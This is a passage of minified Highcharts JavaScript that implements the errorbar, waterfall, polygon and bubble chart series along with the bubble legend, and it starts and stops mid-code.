n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.seriesTypes.arearange,s=u.merge,h=u.extend,f=function(r){function u(){var n=r!==null&&r.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return o(u,r),u.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||t.prototype.getColumnMetrics.call(this)},u.prototype.drawDataLabels=function(){var n=this.pointValKey;e&&(e.prototype.drawDataLabels.call(this),this.data.forEach(function(t){t.y=t[n]}))},u.prototype.toYData=function(n){return[n.low,n.high]},u.defaultOptions=s(n.defaultOptions,{color:i.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">●<\/span> {series.name}: <b>{point.low}<\/b> - <b>{point.high}<\/b><br/>'},whiskerWidth:null}),u}(n);return h(f.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1}),r.registerSeriesType("errorbar",f),f});i(t,"Core/Axis/WaterfallAxis.js",[t["Extensions/Stacking.js"],t["Core/Utilities.js"]],function(n,t){var i=t.addEvent,u=t.objectEach,r;return function(t){function f(n,t){i(n,"init",h);i(n,"afterBuildStacks",e);i(n,"afterRender",o);i(t,"beforeRedraw",s)}function e(){var t=this,n=t.waterfall.stacks;n&&(n.changed=!1,delete n.alreadyChanged)}function o(){var n=this,t=n.options.stackLabels;t&&t.enabled&&n.waterfall.stacks&&n.waterfall.renderStackTotals()}function s(){for(var i=this.axes,t=this.series,n=t.length;n--;)t[n].options.stacking&&(i.forEach(function(n){n.isXAxis||(n.waterfall.stacks.changed=!0)}),n=0)}function h(){var n=this;n.waterfall||(n.waterfall=new r(n))}var r=function(){function t(n){this.axis=n;this.stacks={changed:!1}}return t.prototype.renderStackTotals=function(){var i=this.axis,r=i.waterfall.stacks,f=i.stacking&&i.stacking.stackTotalGroup,t=new n(i,i.options.stackLabels,!1,0,void 0);this.dummyStackItem=t;u(r,function(i){u(i,function(i){t.total=i.stackTotal;i.label&&(t.label=i.label);n.prototype.render.call(t,f);i.label=t.label;delete t.label})});t.total=null},t}();t.Composition=r;t.compose=f}(r||(r={})),r});i(t,"Series/Waterfall/WaterfallPoint.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var r=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),u=i.isNumber;return function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.options=void 0,t.series=void 0,t}return r(i,n),i.prototype.getClassName=function(){var n=t.prototype.getClassName.call(this);return this.isSum?n+=" highcharts-sum":this.isIntermediateSum&&(n+=" highcharts-intermediate-sum"),n},i.prototype.isValid=function(){return u(this.y)||this.isSum||Boolean(this.isIntermediateSum)},i}(n.prototype.pointClass)});i(t,"Series/Waterfall/WaterfallSeries.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"],t["Core/Axis/WaterfallAxis.js"],t["Series/Waterfall/WaterfallPoint.js"]],function(n,t,i,r,u,f,e){function s(n,t){return Object.hasOwnProperty.call(n,t)}var b=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),a=r.seriesTypes,o=a.column,v=a.line,y=u.arrayMax,p=u.arrayMin,h=u.correctFloat,k=u.extend,d=u.merge,w=u.objectEach,c=u.pick,l=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.chart=void 0,t.data=void 0,t.options=void 0,t.points=void 0,t.stackedYNeg=void 0,t.stackedYPos=void 0,t.stackKey=void 0,t.xData=void 0,t.yAxis=void 0,t.yData=void 0,t}return b(t,n),t.prototype.generatePoints=function(){var t,i,n,r;for(o.prototype.generatePoints.apply(this),n=0,i=this.points.length;n<i;n++)t=this.points[n],r=this.processedYData[n],(t.isIntermediateSum||t.isSum)&&(t.y=h(r))},t.prototype.translate=function(){var f=this,d=f.options,r=f.yAxis,ft,e,g,i,n,h,b,v,w,y,nt=c(d.minPointLength,5),tt=nt/2,it=d.threshold,et=d.stacking,rt,ut=r.waterfall.stacks[f.stackKey],t,k,p,u,l,a;for(o.prototype.translate.apply(f),v=w=it,g=f.points,e=0,ft=g.length;e<ft;e++)i=g[e],b=f.processedYData[e],n=i.shapeArgs,y=[0,b],u=i.y,et?ut&&(t=ut[e],et==="overlap"?(p=t.stackState[t.stateIndex--],h=u>=0?p:p-u,s(t,"absolutePos")&&delete t.absolutePos,s(t,"absoluteNeg")&&delete t.absoluteNeg):(u>=0?(p=t.threshold+t.posTotal,t.posTotal-=u,h=p):(p=t.threshold+t.negTotal,t.negTotal-=u,h=p-u),t.posTotal||s(t,"absolutePos")&&(t.posTotal=t.absolutePos,delete t.absolutePos),t.negTotal||s(t,"absoluteNeg")&&(t.negTotal=t.absoluteNeg,delete t.absoluteNeg)),i.isSum||(t.connectorThreshold=t.threshold+t.stackTotal),r.reversed?(l=u>=0?h-u:h+u,a=h):(l=h,a=h-u),i.below=l<=c(it,0),n.y=r.translate(l,0,1,0,1),n.height=Math.abs(n.y-r.translate(a,0,1,0,1)),k=r.waterfall.dummyStackItem,k&&(k.x=e,k.label=ut[e].label,k.setOffset(f.pointXOffset||0,f.barW||0,f.stackedYNeg[e],f.stackedYPos[e]))):(h=Math.max(v,v+u)+y[0],n.y=r.translate(h,0,1,0,1),i.isSum?(n.y=r.translate(y[1],0,1,0,1),n.height=Math.min(r.translate(y[0],0,1,0,1),r.len)-n.y):i.isIntermediateSum?(u>=0?(l=y[1]+w,a=w):(l=w,a=y[1]+w),r.reversed&&(l^=a,a^=l,l^=a),n.y=r.translate(l,0,1,0,1),n.height=Math.abs(n.y-Math.min(r.translate(a,0,1,0,1),r.len)),w+=y[1]):(n.height=b>0?r.translate(v,0,1,0,1)-n.y:r.translate(v,0,1,0,1)-r.translate(v-b,0,1,0,1),v+=b,i.below=v<c(it,0)),n.height<0&&(n.y+=n.height,n.height*=-1)),i.plotY=n.y=Math.round(n.y)-f.borderWidth%2/2,n.height=Math.max(Math.round(n.height),.001),i.yBottom=n.y+n.height,n.height<=nt&&!i.isNull?(n.height=nt,n.y-=tt,i.plotY=n.y,i.minPointLengthOffset=i.y<0?-tt:tt):(i.isNull&&(n.width=0),i.minPointLengthOffset=0),rt=i.plotY+(i.negative?n.height:0),f.chart.inverted?i.tooltipPos[0]=r.len-rt:i.tooltipPos[1]=rt},t.prototype.processData=function(t){for(var f=this,l=f.options,e=f.yData,a=l.data,v,y=e.length,p=l.threshold||0,o,s,c,u,r=o=s=c=0,i=0;i<y;i++)u=e[i],v=a&&a[i]?a[i]:{},u==="sum"||v.isSum?e[i]=h(r):u==="intermediateSum"||v.isIntermediateSum?(e[i]=h(o),o=0):(r+=u,o+=u),s=Math.min(r,s),c=Math.max(r,c);n.prototype.processData.call(this,t);l.stacking||(f.dataMin=s+p,f.dataMax=c);return},t.prototype.toYData=function(n){return n.isSum?"sum":n.isIntermediateSum?"intermediateSum":n.y},t.prototype.updateParallelArrays=function(t,i){n.prototype.updateParallelArrays.call(this,t,i);(this.yData[0]==="sum"||this.yData[0]==="intermediateSum")&&(this.yData[0]=null)},t.prototype.pointAttribs=function(n,t){var r=this.options.upColor,i;return r&&!n.options.color&&(n.color=n.y>0?r:null),i=o.prototype.pointAttribs.call(this,n,t),delete i.dashstyle,i},t.prototype.getGraphPath=function(){return[["M",0,0]]},t.prototype.getCrispPath=function(){for(var u=this.data,h=this.yAxis,w=u.length,c=Math.round(this.graph.strokeWidth())%2/2,b=Math.round(this.borderWidth)%2/2,l=this.xAxis.reversed,o=this.yAxis.reversed,a=this.options.stacking,t=[],v,s,y,r,f,p,n,e,i=1;i<w;i++)e=u[i].shapeArgs,r=u[i-1],n=u[i-1].shapeArgs,s=h.waterfall.stacks[this.stackKey],p=r.y>0?-n.height:0,s&&n&&e&&(y=s[i-1],a?(v=y.connectorThreshold,f=Math.round(h.translate(v,0,1,0,1)+(o?p:0))-c):f=n.y+r.minPointLengthOffset+b-c,t.push(["M",(n.x||0)+(l?0:n.width||0),f],["L",(e.x||0)+(l?e.width||0:0),f])),n&&t.length&&(!a&&r.y<0&&!o||r.y>0&&o)&&(t[t.length-2][2]+=n.height,t[t.length-1][2]+=n.height);return t},t.prototype.drawGraph=function(){v.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})},t.prototype.setStackedPoints=function(){function k(t,i,r,u){if(e)for(r;r<e;r++)n.stackState[r]+=u;else n.stackState[0]=t,e=n.stackState.length;n.stackState.push(n.stackState[e-1]+i)}var r=this,d=r.options,t=r.yAxis.waterfall.stacks,a=d.threshold,i=a||0,w=i,c=r.stackKey,g=r.xData,it=g.length,f,n,v,l,y,e,nt,tt,o,u,s,b,p,h;if(r.yAxis.stacking.usePercentage=!1,v=l=y=i,r.visible||!r.chart.options.chart.ignoreHiddenSeries){for(p=t.changed,b=t.alreadyChanged,b&&b.indexOf(c)<0&&(p=!0),t[c]||(t[c]={}),f=t[c],h=0;h<it;h++)s=g[h],(!f[s]||p)&&(f[s]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:p&&f[s]?f[s].label:void 0}),n=f[s],u=r.yData[h],u>=0?n.posTotal+=u:n.negTotal+=u,o=d.data[h],nt=n.absolutePos=n.posTotal,tt=n.absoluteNeg=n.negTotal,n.stackTotal=nt+tt,e=n.stackState.length,o&&o.isIntermediateSum?(k(y,l,0,y),y=l,l=a,i^=w,w^=i,i^=w):o&&o.isSum?(k(a,v,e),i=a):(k(i,u,0,v),o&&(v+=u,l+=u)),n.stateIndex++,n.threshold=i,i+=n.stackTotal;t.changed=!1;t.alreadyChanged||(t.alreadyChanged=[]);t.alreadyChanged.push(c)}},t.prototype.getExtremes=function(){var r=this.options.stacking,u,i,n,t;return r?(u=this.yAxis,i=u.waterfall.stacks,n=this.stackedYNeg=[],t=this.stackedYPos=[],r==="overlap"?w(i[this.stackKey],function(i){n.push(p(i.stackState));t.push(y(i.stackState))}):w(i[this.stackKey],function(i){n.push(i.negTotal+i.threshold);t.push(i.posTotal+i.threshold)}),{dataMin:p(n),dataMax:y(t)}):{dataMin:this.dataMin,dataMax:this.dataMax}},t.defaultOptions=d(o.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:i.neutralColor80,dashStyle:"Dot",borderColor:i.neutralColor80,states:{hover:{lineWidthPlus:0}}}),t}(o);return k(l.prototype,{getZonesGraphs:v.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:e}),r.registerSeriesType("waterfall",l),f.compose(t.Axis,n),l});i(t,"Series/Polygon/PolygonSeries.js",[t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),s=n.noop,h=i.series,u=i.seriesTypes,c=u.area,l=u.line,e=u.scatter,a=r.extend,v=r.merge,f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return o(t,n),t.prototype.getGraphPath=function(){for(var n=l.prototype.getGraphPath.call(this),t=n.length+1;t--;)(t===n.length||n[t][0]==="M")&&t>0&&n.splice(t,0,["Z"]);return this.areaPath=n,n},t.prototype.drawGraph=function(){this.options.fillColor=this.color;c.prototype.drawGraph.call(this)},t.defaultOptions=v(e.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0}),t}(e);return a(f.prototype,{type:"polygon",drawLegendSymbol:t.drawRectangle,drawTracker:h.prototype.drawTracker,setStackedPoints:s}),i.registerSeriesType("polygon",f),f});i(t,"Series/Bubble/BubblePoint.js",[t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=t.seriesTypes.scatter.prototype.pointClass,e=i.extend,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.options=void 0,n.series=void 0,n}return u(i,t),i.prototype.haloPath=function(t){return n.prototype.haloPath.call(this,t===0?0:(this.marker?this.marker.radius||0:0)+t)},i}(f);return e(r.prototype,{ttBelow:!1}),r});i(t,"Series/Bubble/BubbleLegend.js",[t["Core/Chart/Chart.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Legend.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var v=t.parse,y=i.noop,h=e.addEvent,p=e.arrayMax,w=e.arrayMin,c=e.isNumber,s=e.merge,l=e.objectEach,o=e.pick,b=e.setOptions,k=e.stableSort,d=e.wrap,a;return b({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:10,color:void 0},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}}),a=function(){function n(n,t){this.chart=void 0;this.fontMetrics=void 0;this.legend=void 0;this.legendGroup=void 0;this.legendItem=void 0;this.legendItemHeight=void 0;this.legendItemWidth=void 0;this.legendSymbol=void 0;this.maxLabel=void 0;this.movementX=void 0;this.ranges=void 0;this.visible=void 0;this.symbols=void 0;this.options=void 0;this.setState=y;this.init(n,t)}return n.prototype.init=function(n,t){this.options=n;this.visible=!0;this.chart=t.chart;this.legend=t},n.prototype.addToLegend=function(n){n.splice(this.options.legendIndex,0,this)},n.prototype.drawLegendSymbol=function(n){var s=this.chart,r=this.options,u,h=o(n.options.itemDistance,20),t,i=r.ranges,f,e,l=r.connectorDistance;if(this.fontMetrics=s.renderer.fontMetrics(r.labels.style.fontSize.toString()+"px"),!i||!i.length||!c(i[0].value)){n.options.bubbleLegend.autoRanges=!0;return}k(i,function(n,t){return t.value-n.value});this.ranges=i;this.setOptions();this.render();e=this.getMaxLabelSize();f=this.ranges[0].radius;u=f*2;t=l-f+e.width;t=t>0?t:0;this.maxLabel=e;this.movementX=r.labels.align==="left"?t:0;this.legendItemWidth=u+t+h;this.legendItemHeight=u+this.fontMetrics.h/2},n.prototype.setOptions=function(){var t=this.ranges,n=this.options,i=this.chart.series[n.seriesIndex],h=this.legend.baseline,r={"z-index":n.zIndex,"stroke-width":n.borderWidth},u={"z-index":n.zIndex,"stroke-width":n.connectorWidth},c=this.getLabelStyles(),f=i.options.marker.fillOpacity,e=this.chart.styledMode;t.forEach(function(l,a){e||(r.stroke=o(l.borderColor,n.borderColor,i.color),r.fill=o(l.color,n.color,f!==1?v(i.color).setOpacity(f).get("rgba"):i.color),u.stroke=o(l.connectorColor,n.connectorColor,i.color));t[a].radius=this.getRangeRadius(l.value);t[a]=s(t[a],{center:t[0].radius-t[a].radius+h});e||s(!0,t[a],{bubbleStyle:s(!1,r),connectorStyle:s(!1,u),labelStyle:c})},this)},n.prototype.getLabelStyles=function(){var n=this.options,t={},i=n.labels.align==="left",r=this.legend.options.rtl;return l(n.labels.style,function(n,i){i!=="color"&&i!=="fontSize"&&i!=="z-index"&&(t[i]=n)}),s(!1,t,{"font-size":n.labels.style.fontSize,fill:o(n.labels.style.color,u.neutralColor100),"z-index":n.zIndex,align:r||i?"right":"left"})},n.prototype.getRangeRadius=function(n){var t=this.options,i=this.options.seriesIndex,r=this.chart.series[i],u=t.ranges[0].value,f=t.ranges[t.ranges.length-1].value,e=t.minSize,o=t.maxSize;return r.getRadius.call(this,f,u,e,o,n)},n.prototype.render=function(){var n=this.chart.renderer,t=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=n.g("bubble-legend");this.legendItem=n.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(n){n.value>=t&&this.renderRange(n)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()},n.prototype.renderRange=function(n){var d=this.ranges[0],g=this.legend,t=this.options,l=t.labels,nt=this.chart,i=nt.renderer,o=this.symbols,tt=o.labels,u,a=n.center,v=Math.abs(n.radius),y=t.connectorDistance||0,p=l.align,it=g.options.rtl,w=l.style.fontSize,s=it||p==="left"?-y:y,rt=t.borderWidth,b=t.connectorWidth,f=d.radius||0,e=a-v-rt/2+b/2,h,c,ut=this.fontMetrics,k=w/2-(ut.h-w)/2,ft=(e%1?1:.5)-(b%2?0:.5),r=i.styledMode;p==="center"&&(s=0,t.connectorDistance=0,n.labelStyle.align="center");h=e+t.labels.y;c=f+s+t.labels.x;o.bubbleItems.push(i.circle(f,a+ft,v).attr(r?{}:n.bubbleStyle).addClass((r?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-symbol "+(t.className||"")).add(this.legendSymbol));o.connectors.push(i.path(i.crispLine([["M",f,e],["L",f+s,e]],t.connectorWidth)).attr(r?{}:n.connectorStyle).addClass((r?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(t.connectorClassName||"")).add(this.legendSymbol));u=i.text(this.formatLabel(n),c,h+k).attr(r?{}:n.labelStyle).addClass("highcharts-bubble-legend-labels "+(t.labels.className||"")).add(this.legendSymbol);tt.push(u);u.placed=!0;u.alignAttr={x:c,y:h+k}},n.prototype.getMaxLabelSize=function(){var i=this.symbols.labels,n,t;return i.forEach(function(i){t=i.getBBox(!0);n=n?t.width>n.width?t:n:t}),n||{}},n.prototype.formatLabel=function(n){var t=this.options,i=t.labels.formatter,r=t.labels.format,u=this.chart.numberFormatter;return r?e.format(r,n):i?i.call(n):u(n.value,1)},n.prototype.hideOverlappingLabels=function(){var t=this.chart,i=this.options.labels.allowOverlap,n=this.symbols;!i&&n&&(t.hideOverlappingLabels(n.labels),n.labels.forEach(function(t,i){t.newOpacity?t.newOpacity!==t.oldOpacity&&n.connectors[i].show():n.connectors[i].hide()}))},n.prototype.getRanges=function(){var f=this.legend.bubbleLegend,e=f.chart.series,t,i=f.options.ranges,u,r=Number.MAX_VALUE,n=-Number.MAX_VALUE;return e.forEach(function(t){t.isBubble&&!t.ignoreSeries&&(u=t.zData.filter(c),u.length&&(r=o(t.options.zMin,Math.min(r,Math.max(w(u),t.options.displayNegative===!1?t.options.zThreshold:-Number.MAX_VALUE))),n=o(t.options.zMax,Math.max(n,p(u)))))}),t=r===n?[{value:n}]:[{value:r},{value:(r+n)/2},{value:n,autoRanges:!0}],i.length&&i[0].radius&&t.reverse(),t.forEach(function(n,r){i&&i[r]&&(t[r]=s(!1,i[r],n))}),t},n.prototype.predictBubbleSizes=function(){var t=this.chart,h=this.fontMetrics,o=t.legend.options,c=o.floating,r=o.layout==="horizontal",l=r?t.legend.lastLineHeight:0,u=t.plotSizeX,f=t.plotSizeY,e=t.series[this.options.seriesIndex],a=Math.ceil(e.minPxSize),s=Math.ceil(e.maxPxSize),i=e.options.maxSize,v=Math.min(f,u),n;return c||!/%$/.test(i)?n=s:(i=parseFloat(i),n=(v+l-h.h/2)*i/100/(i/100+1),(r&&f-n>=u||!r&&u-n>=f)&&(n=s)),[a,Math.ceil(n)]},n.prototype.updateRanges=function(n,t){var i=this.legend.options.bubbleLegend;i.minSize=n;i.maxSize=t;i.ranges=this.getRanges()},n.prototype.correctSizes=function(){var t=this.legend,i=this.chart,n=i.series[this.options.seriesIndex],r=n.maxPxSize,u=this.options.maxSize;Math.abs(Math.ceil(r)-u)>1&&(this.updateRanges(this.options.minSize,n.maxPxSize),t.render())},n}(),h(r,"afterGetAllItems",function(n){var t=this,u=t.bubbleLegend,f=t.options,r=f.bubbleLegend,e=t.chart.getVisibleBubbleSeriesIndex();u&&u.ranges&&u.ranges.length&&(r.ranges.length&&(r.autoRanges=!!r.ranges[0].autoRanges),t.destroyItem(u));e>=0&&f.enabled&&r.enabled&&(r.seriesIndex=e,t.bubbleLegend=new i.BubbleLegend(r,t),t.bubbleLegend.addToLegend(n.allItems))}),n.prototype.getVisibleBubbleSeriesIndex=function(){for(var t=this.series,n=0;n<t.length;){if(t[n]&&t[n].isBubble&&t[n].visible&&t[n].zData.length)return n;n++}return-1},r.prototype.getLinesHeights=function(){for(var t=this.allItems,r=[],u,f=t.length,n=0,i=0,n=0;n<f;n++)if(t[n].legendItemHeight&&(t[n].itemHeight=t[n].legendItemHeight),t[n]===t[f-1]||t[n+1]&&t[n]._legendItemPos[1]!==t[n+1]._legendItemPos[1]){for(r.push({height:0}),u=r[r.length-1],i;i<=n;i++)t[i].itemHeight>u.height&&(u.height=t[i].itemHeight);u.step=n}return r},r.prototype.retranslateItems=function(n){var e=this.allItems,r,u,t,f=this.options.rtl,i=0;e.forEach(function(e,o){r=e.legendGroup.translateX;u=e._legendItemPos[1];t=e.movementX;(t||f&&e.ranges)&&(t=f?r-e.options.maxSize/2:r+t,e.legendGroup.attr({translateX:t}));o>n[i].step&&i++;e.legendGroup.attr({translateY:Math.round(u+n[i].height/2)});e._legendItemPos[1]=u+n[i].height/2})},h(f,"legendItemClick",function(){var n=this,u=n.chart,r=n.visible,t=n.chart.legend,i;t&&t.bubbleLegend&&(n.visible=!r,n.ignoreSeries=r,i=u.getVisibleBubbleSeriesIndex()>=0,t.bubbleLegend.visible!==i&&(t.update({bubbleLegend:{enabled:i}}),t.bubbleLegend.visible=i),n.visible=r)}),d(n.prototype,"drawChartBox",function(n,t,i){var u=this,r=u.legend,o=u.getVisibleBubbleSeriesIndex()>=0,f,e;r&&r.options.enabled&&r.bubbleLegend&&r.options.bubbleLegend.autoRanges&&o?(f=r.bubbleLegend.options,e=r.bubbleLegend.predictBubbleSizes(),r.bubbleLegend.updateRanges(e[0],e[1]),f.placed||(r.group.placed=!1,r.allItems.forEach(function(n){n.legendGroup.translateY=null})),r.render(),u.getMargins(),u.axes.forEach(function(n){n.visible&&n.render();f.placed||(n.setScale(),n.updateNames(),l(n.ticks,function(n){n.isNew=!0;n.isNewLabel=!0}))}),f.placed=!0,u.getMargins(),n.call(u,t,i),r.bubbleLegend.correctSizes(),r.retranslateItems(r.getLinesHeights())):(n.call(u,t,i),r&&r.options.enabled&&r.bubbleLegend&&(r.render(),r.retranslateItems(r.getLinesHeights())))}),i.BubbleLegend=a,i.BubbleLegend});i(t,"Series/Bubble/BubbleSeries.js",[t["Core/Axis/Axis.js"],t["Series/Bubble/BubblePoint.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var y=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),p=i.parse,c=r.noop,l=f.seriesTypes,w=l.column,a=l.scatter,b=e.arrayMax,k=e.arrayMin,d=e.clamp,v=e.extend,o=e.isNumber,g=e.merge,s=e.pick,nt=e.pInt,h=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.maxPxSize=void 0,t.minPxSize=void 0,t.options=void 0,t.points=void 0,t.radii=void 0,t.yData=void 0,t.zData=void 0,t}return y(t,n),t.prototype.animate=function(n){!n&&this.points.length<this.options.animationLimit&&this.points.forEach(function(n){var t=n.graphic;t&&t.width&&(this.hasRendered||t.attr({x:n.plotX,y:n.plotY,width:1,height:1}),t.animate(this.markerAttribs(n),this.options.animation))},this)},t.prototype.getRadii=function(n,t,i){for(var f=this.zData,s=this.yData,h=i.minPxSize,c=i.maxPxSize,e=[],o,r=0,u=f.length;r<u;r++)o=f[r],e.push(this.getRadius(n,t,h,c,o,s[r]));this.radii=e},t.prototype.getRadius=function(n,t,i,r,u,f){var s=this.options,l=s.sizeBy!=="width",h=s.zThreshold,c=t-n,e=.5;if(f===null||u===null)return null;if(o(u)){if(s.sizeByAbsoluteValue&&(u=Math.abs(u-h),t=c=Math.max(t-h,Math.abs(n-h)),n=0),u<n)return i/2-1;c>0&&(e=(u-n)/c)}return l&&e>=0&&(e=Math.sqrt(e)),Math.ceil(i+e*(r-i))/2},t.prototype.hasData=function(){return!!this.processedXData.length},t.prototype.pointAttribs=function(n,t){var f=this.options.marker,r=f.fillOpacity,i=u.prototype.pointAttribs.call(this,n,t);return r!==1&&(i.fill=p(i.fill).setOpacity(r).get("rgba")),i},t.prototype.translate=function(){var r,u=this.data,i,t,f=this.radii;for(n.prototype.translate.call(this),r=u.length;r--;)i=u[r],t=f?f[r]:0,o(t)&&t>=this.minPxSize/2?(i.marker=v(i.marker,{radius:t,width:2*t,height:2*t}),i.dlBox={x:i.plotX-t,y:i.plotY-t,width:2*t,height:2*t}):i.shapeArgs=i.plotY=i.dlBox=void 0},t.defaultOptions=g(a.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"}),t}(a);return v(h.prototype,{alignDataLabel:w.prototype.alignDataLabel,applyZones:c,bubblePadding:!0,buildKDTree:c,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:t,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"}),n.prototype.beforePadding=function(){var n=this,t=this.len,e=this.chart,r=0,i=t,h=this.isXAxis,p=h?"xData":"yData",c=this.min,u={},w=Math.min(e.plotWidth,e.plotHeight),l=Number.MAX_VALUE,a=-Number.MAX_VALUE,v=this.max-c,f=t/v,y=[];this.series.forEach(function(t){var i=t.options,r;t.bubblePadding&&(t.visible||!e.options.chart.ignoreHiddenSeries)&&(n.allowZoomOutside=!0,y.push(t),h&&(["minSize","maxSize"].forEach(function(n){var t=i[n],r=/%$/.test(t);t=nt(t);u[n]=r?w*t/100:t}),t.minPxSize=u.minSize,t.maxPxSize=Math.max(u.maxSize,u.minSize),r=t.zData.filter(o),r.length&&(l=s(i.zMin,d(k(r),i.displayNegative===!1?i.zThreshold:-Number.MAX_VALUE,l)),a=s(i.zMax,Math.max(a,b(r))))))});y.forEach(function(t){var e=t[p],u=e.length,s;if(h&&t.getRadii(l,a,t),v>0)while(u--)o(e[u])&&n.dataMin<=e[u]&&e[u]<=n.max&&(s=t.radii?t.radii[u]:0,r=Math.min((e[u]-c)*f-s,r),i=Math.max((e[u]-c)*f+s,i))});y.length&&v>0&&!this.logarithmic&&(i-=t,f*=(t+Math.max(0,r)-Math.min(i,t))/t,[["min","userMin",r],["max","userMax",i]].forEach(function(t){typeof s(n.options[t[0]],n[t[1]])=="undefined"&&(n[t[0]]+=t[2]/f)}))},f.registerSeriesType("bubble",h),h});i(t,"Series/PackedBubble/PackedBubblePoint.js",[t["Core/Chart/Chart.js"],t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"]],function(n,t,i){var r=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),u=i.seriesTypes.bubble;return function(i){function u(){var n=i!==null&&i.apply(this,arguments)||this;return n.degree=NaN,n.mass=NaN,n.radius=NaN,n.options=void 0,n.series=void 0,n.value=null,n}return r(u,i),u.prototype.destroy=function(){return 